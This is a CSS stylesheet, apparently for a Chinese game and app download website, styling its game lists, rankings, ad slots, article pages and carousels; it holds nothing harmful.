.page_str a{ display: inline-block; font-weight: normal; padding: 5px 7px; text-align: center; color: #00c; border: 1px solid #e1e2e3; margin: 0 7px; min-width: 17px; }
.page_str a:hover{ background: #f2f8ff; border-color: #38f;}
.page_str .a1:first-child{ background: #FFF; cursor: default; border: 0; margin-left: 0; padding-left: 0; color: #666; }


.introTit{ display: block; margin-bottom: 5px; color: #666; position: relative; padding: 0 0 0 8px; font-weight: 700; text-indent: 0; margin: 10px 0; border-left: 4px solid var(--primary-color); border-bottom: 1px solid #efefef; height: 34px; font-size: 15px !important; line-height: 30px !important; }





/* 娓�?????? */
.game-fun-list{ margin-bottom: 15px; overflow: hidden; }
.game-fun-list .hd{ width:1200px; height:50px; line-height:50px; border-bottom:2px solid var(--primary-color); font-size:16px; margin-top: -15px; }
.game-fun-list .hd .title{ font-size: 24px; font-weight: 400; }
.game-fun-list .bd{ overflow: hidden; }
.game-fun-list .bd .list{ overflow: hidden; margin-left: -22px; }
.game-fun-list .bd .item{ float: left; width: 100px; height: 125px; margin-left: 22px; margin-top: 15px; }
.game-fun-list .bd .pic{ width: 100px; height: 100px; border-radius: 15px; }
.game-fun-list .bd .tit{ height: 19px; line-height: 19px; text-align: center; overflow: hidden; }

.game-category{ margin-bottom: 5px; margin-top: 25px; }
.game-category dl{ line-height:24px; color:#222; overflow: hidden; }
.game-category dt{ width: 55px; float:left; font-size:14px; }
.game-category dd{ overflow: hidden; }
.game-category dd a{ display:inline-block; padding:0 15px; float:left; margin-right:20px; font-size:14px; text-align:center; border:1px solid #fff; margin-bottom:10px;}
.game-category dd a.on,
.game-category dd a:hover{ color:#f55555; border:1px solid #f55555;}


.game-content{ overflow: hidden; }
.game-content-l{ width: 860px; float: right; position: relative; }
.game-content-l.fl{ float: left; }
.game-content-r{ width: 316px; float: left; }
.game-content-r.fr{ float: right; }
.game-content-r.fixed .side-good-game{ position: fixed; top: 0; width: 316px; }
.game-content-r.fixed .ad-box-pos{ position: fixed; top: 460px; margin-left: 8px; }

.game-content-list .hd{ height: 45px;line-height: 45px; border-bottom:1px solid var(--primary-color); margin:0 0 20px 0; }
.game-content-list .hd .item{ font-size: 18px;  margin: 0 35px 0 0; }
.game-content-list .bd{ overflow: hidden; }
.game-content-list .bd .list{ overflow: hidden; margin-left: -18px; }
.game-content-list .bd .item{ float: left; width: 155px;padding-bottom:20px;border: 1px solid #ddd; text-align: center; margin: 0 0 20px 18px; font-size: 12px; position: relative; color: #777; background: #fff; position: relative; }
.game-content-list .bd .pic{ display: inline-block; vertical-align: top; margin-top: 15px; width: 120px; height: 120px; border-radius: 20px; }
.game-content-list .bd .tit{ display: block; height: 24px; line-height: 24px; margin: 5px 0; font-size: 14px; overflow: hidden; }
.game-content-list .bd .date{ line-height: 18px; }
.game-content-list .bd .info{ height: 38px; line-height: 38px;  background: #f5f5f5; color: #999; text-align: center; }
.game-content-list .bd .btn{ height: 28px; line-height: 28px; width: 110px; overflow: hidden; position: absolute; background: var(--primary-color); top: 164px; left: 20px; color: #fff; display: none; }
.game-content-list .bd .item:hover .btn{ display: block; }
.game-content-list .ft{ margin-top: 30px; }

.game-top-list{ margin-bottom: 20px; }
.game-top-list .hd{ height:  45px; line-height: 45px; font-size: 18px; border-bottom: 1px solid var(--primary-color); }
.game-top-list .hd .title{ font-size: 18px; font-weight: 400; color: #444; }
.game-top-list .th{ line-height: 22px; background: #f2fced; color: var(--primary-color); overflow: hidden; }
.game-top-list .th .col{ float: left; }
.game-top-list .th .c1{ margin-right: 15px; }
.game-top-list .th .c3{ float: right; margin-right: 10px; }
.game-top-list .bd .item{ overflow: hidden; line-height: 20px; padding: 10px 0; border-bottom: 1px dashed #ddd; }
.game-top-list .bd .num{ width: 20px; height: 20px; float: left; background: #e5e5e5; color: #676767; text-align: center; margin-left: 3px; margin-right: 12px; }
.game-top-list .bd .num-green{ background: var(--primary-color); color: #FFF; }
.game-top-list .bd .num-one{ background: #fa4e57; color: #FFF; }
.game-top-list .bd .num-two{ background: #fb794c;; color: #FFF; }
.game-top-list .bd .num-three{ background: #fbc34c; color: #FFF; }
.game-top-list .bd .tit{ display: block; max-width: 200px; height: 20px; overflow: hidden; float: left; }
.game-top-list .bd .size{ color: #999; float: right; }

.game-you-like{ margin-bottom: 20px; }
.game-you-like .hd{ height:  45px; line-height: 45px; font-size: 18px; border-bottom: 1px solid var(--primary-color); overflow: hidden; }
.game-you-like .hd .title{ font-size: 18px; font-weight: 400; float: left; }
.game-you-like .hd .btn-change{ float: right; margin-top: 9px; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: var(--primary-color); color: #fff; cursor: pointer; user-select: none; }
.game-you-like .bd .list{ overflow: hidden; }
.game-you-like .bd .item{ float: left; width: 33.3333%; height: 115px; margin-top: 15px; text-align: center; }
.game-you-like .bd .pic{ width: 85px; height: 85px; border-radius: 20px; vertical-align: top; margin-bottom: 5px; }
.game-you-like .bd .tit{ height: 24px; line-height: 24px; text-align: center; overflow: hidden; }

.ad-box{ overflow: hidden; margin: 0 auto; }
.ad-box + .side-hot-news{ margin-top: 15px; }
.ad-300{ width: 300px; }
.ad-726-110,
.ad-726-110 img{ width: 726px; height: 110px; }
.ad-300-375{ width: 300px; height: 375px; }
.ad-300-375 img{ width: 100%; height: 100%; }

#bdshare_weixin_qrcode_dialog{ height: 275px !important; }


/* ??? */
.news-content-list .list{ margin-bottom: 20px; margin-top: -10px; }
.news-content-list .item{ overflow: hidden; padding: 20px 0; }
.news-content-list .item+.item{ border-top: 1px solid #ccc; }
.news-content-list .pic{ width: 210px; height: 132px; float: left; margin-right: 20px; }
.news-content-list .con{ overflow: hidden; font-size: 16px; color: #aaa; }
.news-content-list .tit{ color: #333; margin-bottom: 10px; font-size: 18px; font-weight: bold; }
.news-content-list .tit:hover{ color: var(--primary-color); }
.news-content-list .rem{ font-size: 14px; height: 50px; line-height: 25px; overflow: hidden; color: #292f33; }
.news-content-list .date{ margin-top: 30px; }

.side-hot-news{ margin-bottom: 15px; }
.side-hot-news .hd{ height:  45px; line-height: 45px; font-size: 18px; color: var(--primary-color); border-bottom: 1px solid #ddd; margin-bottom: 20px; }
.side-hot-news .hd .title{ font-size: 18px; font-weight: 400; float: left; height: 43px; border-bottom: 3px solid var(--primary-color); }
.side-hot-news .bd{ overflow: hidden; }

.side-hot-news .list-focus{ overflow: hidden; margin-left: -20px; border-bottom: 1px dashed #cecece; padding-bottom: 5px; margin-bottom: 5px; }
.side-hot-news .list-focus .item{ width: 148px; float: left; text-align: center; margin-left: 20px; }
.side-hot-news .list-focus .tit:before{ content: none; }
.side-hot-news .pic{ display: inline-block; vertical-align: top; }
.side-hot-news .pic img{ vertical-align: top; width: 148px; height: 96px; }
.side-hot-news .tit{ display: inline-block; vertical-align: top; color: #000; height: 28px; line-height: 28px; overflow: hidden; text-align: justify; }
.side-hot-news .tit:hover{ color: var(--primary-color); }
.side-hot-news .tit:before{ content: ''; display: inline-block; vertical-align: 4px; margin-right: 3px; width: 2px; height: 2px; background: #777; }

.side-good-game{ margin: 15px 0; }
.side-good-game .hd{ height:  45px; line-height: 45px; font-size: 18px; color: var(--primary-color); border-bottom: 1px solid #ddd; margin-bottom: 20px; position: relative; }
.side-good-game .hd .title{ font-size: 18px; font-weight: 400; float: left; height: 43px; border-bottom: 3px solid var(--primary-color); }
.side-good-game .hd .btn-change{ position: absolute; right: 0; margin-top: 9px; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: var(--primary-color); color: #fff; cursor: pointer; user-select: none; }
.side-good-game .bd{ overflow: hidden; }
.side-good-game .bd .list{ overflow: hidden; margin-left: -30px; }
.side-good-game .bd .item{ float: left; *display: inline; width: 85px; height: 125px; text-align: center; margin-left: 30px; }
.side-good-game .bd .item a{ display: block; }
.side-good-game .bd .item a:hover .tit{ color: var(--primary-color); }
.side-good-game .bd .pic{ width: 85px; height: 85px; border-radius: 16px; vertical-align: top; margin-bottom: 5px; }
.side-good-game .bd .tit{ color: #000; height: 24px; line-height: 24px; text-align: center; overflow: hidden; }
.side-good-game + .side-hot-news{ margin-top: -15px; }

.side-top-list .zyr_phb li{ padding: 0; width: auto; }
.side-top-list .bl_list li em{ color: #000; }

.art_show{ float:left; width:845px; }
.art_show .conbox{ padding: 0; }
.art_show .pagesxp{ margin-top: 15px; }
.art_show .pagestr{ margin: 30px 0 0; }
.art_show_inner{  padding-bottom: 30px; }
.art_show_hd{ padding-top: 5px; margin-bottom: 15px; border-bottom:1px solid #ddd; text-align:center;}
.art_show_hd .tit{color:#000; font-size:24px; font-weight:bold;}
.art_show_hd .info{ color:#999; font-size:14px; height:22px; line-height:22px; margin:25px 0 15px; overflow:hidden; padding-right: 218px;}
.art_show_hd .info span{ display:inline-block; margin:0 10px;}
.art_show_hd .info .pls{float:none;}

.art_show_bd{ color:#333; font-size:14px; line-height:1.8; overflow:hidden;}
.art_show_bd p{ overflow:hidden; text-align: justify; text-justify: inter-ideograph; word-break: break-all; }
.art_show_bd a{color:var(--primary-color);}
.art_show_bd a:hover{text-decoration:underline;}
.art_show_bd img{display:block; margin:0 auto;}


.art_show_game{ margin: 10px 0; overflow:hidden; border-radius: 10px; }
.art_show_game .hd{height:45px; border-bottom:1px solid #efefef; font-size:16px; color:#333; display: none; }
.art_show_game .hd li{float:left; width:25%; text-align:center; line-height:45px; cursor:pointer; overflow:hidden;}
.art_show_game .hd li.on{border-bottom:2px solid #1bb25e; color:#1bb25e;  height:44px; line-height:44px;}
.art_show_game .bd{ overflow: hidden; }
.art_show_game .bd-item{ height:105px; background: #f4f5f5; padding: 20px; }
.art_show_game .pic{float:left; width:105px; height:105px; margin-right: 20px; position:relative; overflow:hidden;}
.art_show_game .pic img{width:105px; height:105px; border-radius: 17px; }
.art_show_game .info{float:left; margin-top: 5px; overflow:hidden;}
.art_show_game .tit{font-size:20px; height:30px; line-height:30px; overflow:hidden; margin-bottom: 10px;}
.art_show_game .tit a{color:#333;}
.art_show_game .attr{color:#969696; font-size:14px; width:100%; height:20px; line-height:20px; margin-top:3px; overflow:hidden;}
.art_show_game .attr span{display:inline-block; float:left; min-width:120px; margin-right:15px;}
.art_show_game .attr em{float:left; }
.art_show_game .stars{ width:85px;}
.art_show_game .btns{float:right; width:150px; overflow:hidden; }
.art_show_game .btn{ display: block; width: 150px; height: 44px; line-height: 44px; text-align: center; background: var(--primary-color); border-color: var(--primary-color); color: #FFF; border-radius: 4px; margin-top: 30px; font-size: 16px; }
.art_show_game .btn-view{ border-color: #aaa; color: #aaa; display: none; }
/*.art_show_game .btn:hover{ background: var(--primary-color); border-color: var(--primary-color); color: #FFF; }*/

.art_show_ft{ position: relative; line-height: 27px; font-size: 14px; }
.art_show_ft .keywords{ color: #000; margin-bottom: 20px; }
.art_show_ft .keywords .tit{ font-weight: bold; }
.art_show_ft .keywords .tag{ margin-right: 30px; color: #000; }
.art_show_ft .keywords .tag:hover{ color: var(--primary-color); }

.art_show_share{ overflow: hidden; position: absolute; top: 54px; right: 0; }
.art_show_share .bdsharetitle{ line-height: 36px; color: #999; }
.pagesxp{ margin-bottom: 15px; }
.pagesxp li{ line-height: 32px; color: #333; font-size: 14px; }
.pagesxp li+ li{ border-top: 1px dashed #ccc; }
.pagesxp a:hover{ color: var(--primary-color); }

.ui-box-hd{ height:  45px; line-height: 45px; font-size: 18px; color: var(--primary-color); border-bottom: 1px solid #ddd; margin-bottom: 20px; position: relative; }
.ui-box-hd .title{ font-size: 18px; font-weight: 400; float: left; height: 43px; border-bottom: 3px solid var(--primary-color); }

.xgyd-box{ margin: 15px 0; }
.xgyd-box .ui-box-hd{ margin-bottom: 10px; }
.xgyd-box .ui-box-bd{ overflow: hidden; }
.xgyd-box .ui-box-bd ul{ margin-left: -50px; }
.xgyd-box .ui-box-bd li{ width: 395px; height: 30px; line-height: 30px; overflow: hidden; float: left; margin-left: 50px; }
.xgyd-box .ui-box-bd a:before{ content: ''; display: inline-block; vertical-align: 4px; margin-right: 3px; width: 2px; height: 2px; background: #777; }


.gdzx-box{ margin: 15px 0; }
.gdzx-box .ui-box-hd{ position: relative; }
.gdzx-box .ui-box-hd .oper{ position: absolute; right: 0; top: 6px; }
.gdzx-box .ui-box-hd .prev,
.gdzx-box .ui-box-hd .next,
.gdzx-box .ui-box-hd .more{ display: inline-block; vertical-align: top; width: 30px; height: 30px; background: url(../skin_img/silde-icon.png); font-size: 0; user-select: none; }
.gdzx-box .ui-box-hd .next{ background-position: -31px 0px; margin-left: 5px; }
.gdzx-box .ui-box-hd .more{ background-position: -62px 0px; margin-left: 12px; }
.gdzx-box .ui-box-hd .prev.prevStop{ background-position: 0px -31px; cursor: default; }
.gdzx-box .ui-box-hd .next.nextStop{ background-position: -31px -31px; cursor: default; }

.gdzx-box .ui-box-bd{ height: 190px; overflow: hidden; }
.gdzx-box .ui-box-bd li{ width: 190px; height: 150px; float: left; margin-right: 27px; }
.gdzx-box .ui-box-bd li:hover .con{ top: 0; }
.gdzx-box .ui-box-bd .pic{ width: 190px; height: 123px; }
.gdzx-box .ui-box-bd .tit{ display: block; max-height: 40px; line-height: 20px; overflow: hidden; margin-top: 2px; word-break:break-all; word-wrap:break-word; }
.gdzx-box .con{ position: absolute; top: 100%; bottom: 0; left: 0; right: 0; background: rgba(0,0,0,0.5); filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000); color: #FFF; padding: 20px 30px; -webkit-transition: top .4s; -moz-transition: top .4s; -ms-transition: top .4s; -o-transition: top .4s; transition: top .4s;}
.gdzx-box .con-hd{ height: 30px; line-height: 30px; overflow: hidden; font-size: 18px; }
.gdzx-box .con-bd{ height: 40px; line-height: 20px; overflow: hidden; font-size: 14px; }
.gdzx-box .con-ft{ text-align: center; }
.gdzx-box .con-ft .btn{ display: block; width: 86px; height: 28px; line-height: 28px; overflow: hidden; background: var(--primary-color); color: #fff; font-size: 14px; text-align: center; margin: 0 auto; margin-top: 23px; }
.gdzx-box .con-ft .btn:hover{ background: #0c9dab; }

.gdzx-topic-box{ margin-bottom: 30px; }
.gdzx-topic-box .ui-box-hd{ border: 0; margin-bottom: 3px; }
.gdzx-topic-box .ui-box-hd .title{ font-size: 20px; color: #333; font-weight: bold; border: 0; }
.gdzx-topic-box .ui-box-bd{ height: 180px; }
.gdzx-topic-box .ui-box-bd li,
.gdzx-topic-box .ui-box-bd .pic{ width: 280px; height: 180px; }
.gdzx-topic-box .ui-box-bd li{ position: relative; }


.bdshare_dialog_box{ display: none!important; }

.main_xbtj{ background: #fff; margin-top: 15px; }
.main_xbtj .hd{ border-bottom: 1px solid #ddd; overflow: hidden; }
.main_xbtj .hd .title{ float: left; height: 46px; line-height: 46px; font-size: 24px; color: #676767; font-weight: normal; }
.main_xbtj .bd{ overflow: hidden; padding: 10px 0; }
.main_xbtj .bd ul{ margin-left: -25px; overflow: hidden; max-height: 300px; }
.main_xbtj .bd li{ height: 30px; line-height: 30px; overflow: hidden; width: 211px; float: left; margin-left: 25px; }
.main_xbtj .bd li{ background: url([data-uri]) no-repeat 0 center; padding-left: 9px; }
.main_xbtj .bd .cls{ color: #666; margin-right: 8px; }
.main_xbtj .bd .tit{ color: #333; }
.main_xbtj .bd .tit:hover{ font-weight: bold; }
.main_xbtj .tab_hd{ float: right; }
.main_xbtj .tab_hd li{ float: left; margin-left: 32px; height: 44px; line-height: 44px; padding: 0 15px; border-top: 2px solid transparent; font-size: 20px; cursor: pointer; }
.main_xbtj .tab_hd li.on{ border-color: #3cb1fe; }
.main_xbtj .tab_bd_item{ display: none; }
.main_xbtj .tab_bd_item.on{ display: block; }
.main_xbtj .tab_bd_item.auto ul{ max-height: inherit; }
.main_xbtj .tab_bd_item.auto .more{ display: none; }
.main_xbtj .more{ text-align: center; margin-top: 10px; }
.main_xbtj .btn_more{ font-size: 14px; color: #999; cursor: pointer; }


.main_ztgg { background: #fff; margin-bottom: 20px; overflow: hidden; }
.ztgg_lf { width: 350px; height: 100%; float: left; }
.ztgg_lf img { width: 350px; height: 200px; }
.ztgg_rg { width: 825px; height: 100%; float: right }
.ztgg_rg_tt { height: 45px; line-height: 45px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; font-size: 24px; color: #f44334; }
.ztgg_rg_tt h1{ height: 45px; line-height: 45px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; font-size: 24px; color: #f44334; }
.ztgg_rg_tt a { font-size: 24px; color: #f44334; }
.ztgg_rg_int { margin: 5px 0px; line-height: 30px; font-size: 14px; color: #666; overflow: hidden; text-align: justify; }
.ztgg_rg_int .bd{ display: none; }
.ztgg_rg_int .ft{ text-align: right; margin-top: 10px; }
.ztgg_rg_int .btn{ display: inline-block; vertical-align: top; height: 28px; line-height: 28px; float: right; font-size: 14px; color: var(--primary-color); text-align: center; }
.ztgg_rg_int .btn:after{ content: ''; display: inline-block; width: 16px; height: 16px;  background: url(../skin_img/arrow.png) no-repeat; vertical-align: -3px; margin-left: 3px; }
.ztgg_rg_int.on .bd{ display: block; }
.ztgg_rg_int.on .btn:after{ background-image: url(../skin_img/arrow-t.png); }
.ztgg_rg .bottom { height: 40px; width: 100%; margin-top: 20px; }
.ztgg_rg .down { float: left; width: 150px; position: relative; z-index: 999; }
.ztgg_rg .down .xz { display: inline-block; height: 40px; width: 111px; float: left; cursor: pointer; background: url(../skin_img/sslc_pg.png) no-repeat 0 -250px; overflow: hidden; }
.ztgg_rg .down .ewm { display: inline-block; float: left; width: 39px; height: 40px; cursor: default; background: url(../skin_img/sslc_pg.png) no-repeat -111px -250px; cursor: pointer; }

.ztgg_rg .time,
.ztgg_rg .time_new { height: 20px; line-height: 20px; font-size: 14px; color: #888; float: right; width: 250px; text-align: right; }
.ztgg_rg .down_ewm { position: absolute; top: -15px; right: -180px; width: 134px; height: 134px; padding: 15px; background: #fff; border: 1px solid #e2e2e2; text-align: center; z-index: 1002; display: none; }
.ztgg_rg .down_ewm img { width: 134px; height: 134px; }
.ztgg_rg .down_ewm .tri { position: absolute; top: 27px; left: -11px; display: block; width: 11px; height: 19px; background: url(../skin_img/ewm_tri.jpg) no-repeat; }
.ztgg_rg .on .down_ewm{ display: block; }

.article_list { background: #fff; margin: 20px 0; overflow: hidden; position: relative; }
.article_list ul { margin-left: -50px; }
.article_list li { width: 570px; margin-left: 50px; float: left; height: 28px; line-height: 28px; padding: 10px 0; }
.article_list li a { font-size: 16px; color: #666; width: 500px; height: 28px; overflow: hidden; float: left; }
.article_list li a:hover{ color: var(--primary-color); }
.article_list li span { font-size: 16px; color: #888; float: right; width: 45px; text-align: right; }
.article_list+ .gdzx-box{ margin-top: -10px; }

.main_list{ width: 1230px; }

.main_list+ .article_list,
.main_list+ .gdzx-box{ margin-top: 0px; }
.list_li { width: 380px; height: 206px; float: left; margin: 0 30px 20px 0; box-shadow: 0 2px 5px rgba(0,0,0, 0.2); border-radius: 18px; }
@media \0screen\,screen\9{ .list_li { border: 1px solid #eee; } }
.list_li dl { width: 380px; height: 206px; }
.list_li dt { width: 311px; height: 57px; float: left; padding: 0 27px 0 42px; }
.list_li dt .ne { display: inline-block; width: 243px; height: 57px; line-height: 57px; overflow: hidden; float: left; font-size: 20px; color: #666; font-weight: bold; }
.list_li dt .xz { display: inline-block; width: 54px; height: 22px; line-height: 22px; float: right; font-size: 14px; color: var(--primary-color); border: 1px solid var(--primary-color); text-align: center; margin-top: 16.5px; }
.list_li dt .xz:hover { background: var(--primary-color); color: #fff; }
.list_li dt .ne:hover { color: var(--primary-color); }
.list_li dd { padding: 0 25px; width: 330px; height: 149px; float: left; }
.list_li .icon_img { width: 116px; height: 116px; float: left; margin-right: 30px; position: relative; }
.list_li .icon_img a { display: block; width: 100%; height: 100%; }
.list_li .icon_img img { display: inline-block; vertical-align: top; width: 100%; height: 100%; font-size: 0; border-radius: 15px; }
.list_li .list_intro { width: 184px; height: 116px; float: left; }
.list_li .list_intro a { display: block; width: 100%; height: 100%; }
.list_li .list_intro p { height: 30px; line-height: 30px; font-size: 14px; color: #666; overflow: hidden; }
.list_li .list_intro .stars{ display: inline-block; vertical-align: -2px; }



/*???*/
.mainb1{ overflow: hidden; }
.mainb1_rg { width: 346px; height: 100%; overflow: hidden; float: right; }
.mainb1_rg p a { display: block; width: 100%; height: 135px; margin-bottom: 4px; }
.mainb1_rg p a img { width: 100%; height: 135px; }
.mainb2 { margin: 20px 0px; background: #fff; }
.mainb2 .b_title ul li, .mainl2 .b_title ul li { border-top: 1px solid #fff; border-right: 0; }
.mainb2_list { padding-top: 27px; }
.mainb2_list ul{ margin-left: -75px; }
.mainb2_list ul li { width: 350px; float: left; margin-left: 75px; }
.mainb2_list .hj_top { height: 200px; position: relative; overflow: hidden; }
.mainb2_list .hj_top img { width: 350px; height: 200px; }

.mainb2 .b_title { height: 46px; line-height: 46px; color: #333; font-size: 20px; font-weight: bold; border-bottom: 1px solid #f5f5f5; }
.mainb2 .b_title h2{ font-size: inherit; font-weight: inherit; }
.mainb2 .b_title ul { float: right; }
.mainb2 .b_title ul li { width: 112px; height: 45px; line-height: 45px; float: left; border: 1px solid #f5f5f5; text-align: center; cursor: pointer; font-weight: normal; position: relative; }
.mainb2 .b_title ul li a { display: block; width: 112px; height: 43px; line-height: 43px; position: absolute; color: #333; left: 0; bottom: -1px; border: 1px solid #f5f5f5; border-left: 0; margin-right: -1px; }
.mainb2 .b_title ul li.last a, .b_title ul li:hover a { border-top: 2px solid var(--primary-color); border-bottom: 1px solid #fff; }
.mainb2 .b_title ul li { border-top: 1px solid #fff; border-right: 0; }
.mainb2_list .hj_top { height: 200px; position: relative; overflow: hidden; }
.mainb2_list .hj_top img { width: 350px; height: 200px; }
.hj_bt p { height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; }
.hj_bt p.title a { font-weight: bold; }
.hj_bt p.intro span { float: left; margin-right: 20px; color: #333; }
.hj_bt p.intro span em { color: #f55555; }
.hj_bt p.intro a { display: inline-block; width: 54px; height: 22px; line-height: 22px; text-align: center; color: var(--primary-color); border: 1px solid var(--primary-color); float: right; margin-top: 5px; }
.hj_bt p.intro a:hover { color: #fff; background: var(--primary-color); }
.hj_hover { width: 372px; height: 76px; position: absolute; left: 0; bottom: -76px; -webkit-transition: bottom .4s; -moz-transition: bottom .4s; -ms-transition: bottom .4s; -o-transition: bottom .4s; transition: bottom .4s; }
.hj_hover .hj_bj { width: 372px; height: 76px; position: absolute; left: 0; bottom: 0; background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }
.hj_hover .hj_a { height: 58px; width: 372px; position: absolute; left: 0; top: 9px; text-align: center; }
.hj_hover .hj_a a { display: inline-block; height: 58px; margin: 0 5px; vertical-align: middle; }
.hj_hover .hj_a .hover_a { width: 58px; position: relative; }
.hj_hover .hj_a .hover_a img { width: 58px; height: 58px; border-radius: 15px; }
.hj_hover .hj_a .hover_a .b_bj { display: none; width: 58px; height: 58px; border-radius: 15px; background: #fff; filter: Alpha(Opacity=3); opacity: 0.3; position: absolute; left: 0; top: 0; }
.hj_hover .hj_a .hover_a:hover .b_bj { display: block; }
.hj_hover .hj_a .na { line-height: 58px; color: #fff; }
.hj_top:hover .hj_hover { bottom: 0; }
.mainb2_list .hj_bt { padding: 5px 0 12px 0; }

.list_fy { padding-bottom: 34px; +padding-top:34px;
height: 38px; text-align: center; }
.list_fy a, .list_fy span { display: inline-block; height: 36px; line-height: 36px; padding: 0 14px; margin: 0 2px; text-align: center; font-size: 14px; }
.list_fy a { border: 1px solid #ededed; color: #333; }
.list_fy span, .list_fy a:hover { color: #fff; background: var(--primary-color); border: 1px solid var(--primary-color); }
.mainb2_list .list_fy { padding-top: 20px; }

#focus { position: relative; width: 824px; height: 275px; float: left; }
#focus .bd { position: relative }
#focus .focus-bar-box { width: 100%; height: 100%; position: relative; overflow: hidden; }
#focus .focus-bar { width: 100%; }
#focus .focus-bar li { float: left; width: 100%; height: 275px; }
#focus .focus-bar li a { width: 100%; height: 100%; display: block }
#focus .focus-bar li img { width: 100%; height: 100%; }
#focus .ft { position: absolute; left: 0; bottom: 0; z-index: 1; width: 100%; height: 40px }
#focus .ftbg { position: absolute; top: 0; left: 0; z-index: -1; width: 100%; height: 40px; }
#focus .change { position: absolute; right: 18px; bottom: 8px; height: 15px; overflow: hidden; }
#focus .change a { float: left; width: 12px; height: 12px; margin-right: 5px; background: #fff; cursor: pointer; border-radius: 50%; box-shadow: 0 3px 5px rgba(0,0,0,0.5)}
#focus .change a.on { background: #f55555; }
#focus .hd { position: absolute; left: 0; bottom: 0; z-index: 2; width: 720px; height: 40px }
#focus .focus-title { overflow: hidden; position: absolute; top: 0; left: 0; height: 40px; padding: 0 10px 0 10px; line-height: 40px; font-size: 18px; width: 700px; }
#focus .focus-title a { display: none; color: #fff; }
#focus .focus-title a:hover { color: #f0ff00; }



.list_title { height: 48px; /*background: #f9f9f9;*/ }
.list_title ul li { border-color: #f5f5f5; }
.list_title ul li { }
.list_title ul li { position: relative; z-index: 0; float: left; width: 120px; height: 56px; margin: 0 -1px -1px 0; border: 1px solid #f6f6f6; border-bottom: none; text-align: center; line-height: 56px; cursor: pointer; font-size: 18px; color: #333; }
.jstx_top { height: 200px; margin-top: 20px; padding: 0 20px; }
.jstx_top_lf { width: 350px; height: 200px; float: left; margin-right: 15px; }
.jstx_top_lf img { width: 350px; height: 200px; }
.jstx_top_rg { width: 485px; float: right; }
.jstx_top_rg .title { height: 40px; overflow: hidden; border-bottom: 1px dashed #f5f5f5; }
.jstx_top_rg .title a { font-size: 24px; color: #f44334; display: inline-block; width: 400px; height: 40px; overflow: hidden; float: left; }
.jstx_top_rg .title a:hover { color: var(--primary-color); }
.jstx_top_rg .title .more { font-size: 18px; color: #879299; /*width:49px;*/ float: right; width: 70px; text-align: right; }
.jstx_top_rg .title .more:hover { color: #01af63; }
.jstx_top_rg .title span { display: inline-block; width: 400px; height: 40px; font-size: 24px; color: #f44334; overflow: hidden; }
.jstx_top_rg .txt { font-size: 16px; color: #666; line-height: 30px; height: 150px; overflow: hidden; padding: 10px 0 0 0; }
.jstx_bt { padding: 20px; }
.jstx_bt ul li { margin-right: 52px; }
#jstxs2, #jstxs3 { display: none; }
.list_title ul li { width: auto; }
.detail_tag ul li.dq { border-top: none; }
.list_title ul li span, .detail_tag ul li span { display: block; font-size: 16px; height: 46px; padding: 0 20px; }
.list_title ul li.dq span, .detail_tag ul li.dq span { padding: 0 20px; color: var(--primary-color); /*background: #fff;*/ margin-top: -1px; }
.detail_tag ul li span { height: 47px; }
.detail_tag ul li.dq span { margin-top: 0; }

.J_tab_cont {
    padding-top: 0;
    background: #fff;
}
.c-g-title,.g-tab .t-item,.g-title,.pr{position:relative}
.c-g-title .t-txt{font-size:18px;font-weight:700;line-height:54px;float:left;border-bottom:2px solid var(--primary-color);margin-bottom:-1px}
.c-g-title .more{margin-right:15px;font-size:16px;margin-top:17px;font-weight:400;color:#999;cursor:pointer}
.c-g-title .more:hover,.g-tab .t-item.cur,.g-tab .t-item:hover{color:var(--primary-color)!important}
.c-g-title{border-bottom:1px solid #ebebeb;margin-bottom:26px; height: 56px;}
.c-g-title .t-txt2{font-size:22px;font-weight:700;line-height:54px;margin-top:-17px;float:left;margin-bottom:-1px}

.m-related-zt .g-tab{bottom:0;position: absolute; left: 120px; text-align:left;}
.m-related-zt .g-tab .t-item.cur{font-weight:400;}
.m-related-zt .c-dis-item{display:none;padding-bottom:15px}
.c-hypot-img{overflow:hidden}
.c-hypot-img .h-img{float:left;margin-top:1px;width:305px;height:174px}
.c-hypot-img .u-hypot{background:url(../images/ui/u_hypot_1.png) no-repeat;width:10px;height:175px;display:block;float:left}
.c-hypot-img .h-right{float:left;width:585px;border:1px solid #ededed;border-left:0;border-bottom:0;margin-left:-11px}
.c-hypot-img .h-right .inner{margin-left:10px;background:#fff;height:175px;overflow:hidden;padding-left:24px;padding-right:10px;border-bottom:1px solid #ededed}
.c-hypot-img .h-right .title{font-size:16px;/*color:var(--primary-color);*/padding-top:5px;overflow:hidden}
.c-hypot-img .h-right .title .txt{display:block;line-height:46px;width:464px;float:left;height: 46px; overflow: hidden;text-overflow:ellipsis; white-space:nowrap;}
.c-hypot-img .h-right .more{color:#999;font-size:14px;float:right;font-weight:400;margin-top:14px}
.c-hypot-img .h-right .more:hover{ color: var(--primary-color); }
.c-hypot-img .h-right .text{font-size:14px;line-height:30px;color:#666;height:90px;overflow:hidden}
.m-soft-row{padding-top:10px;font-size:0;background:#fff;margin-left: -22px;}
.m-soft-row .s-item{text-align:center;width:100px;margin-left:22px;display:inline-block;background:#fff}
.m-soft-row .s-name{font-size:14px;text-align:center;margin-top:12px;height: 19px;overflow: hidden;}

.m-related-zt .g-tab .t-item{ float: left; padding: 0 9px 0 28px; overflow: hidden; line-height: 56px; height: 56px; font-size: 16px; cursor: pointer;  }
.m-related-zt .g-tab .t-item+.t-item{ background-image: url(../skin_img/sp_1.png?v=1); background-position: 0 16px; background-repeat: no-repeat; }


.wrap_rg.pos-fixed{ position: fixed; bottom: 0; margin-left: 900px; }
.other_title span{ display: inline-block; font-size: 18px; border-bottom: 2px solid var(--primary-color); }


.ad_col_group{ overflow: hidden; }
.ad_col_group .ad_col_l{ width: 1000px; float:left; overflow: hidden; }
.ad_col_group .ad_col_r{ width: 200px; float:right; overflow: hidden; }
.dis_online{display: inline-block;}

.block_title{ height: 45px; line-height: 45px; border-bottom: 1px solid #ddd; }
.block_title h3{ height: 44px; display: inline-block; vertical-align: top;  font-size: 18px; font-weight: bold; color: var(--primary-color); border-bottom: 2px solid var(--primary-color); }
.rqxz_listt{ padding-bottom: 20px; }
.rqxz_listt ul{ overflow: hidden; margin:-10px 0 0 -35px; }
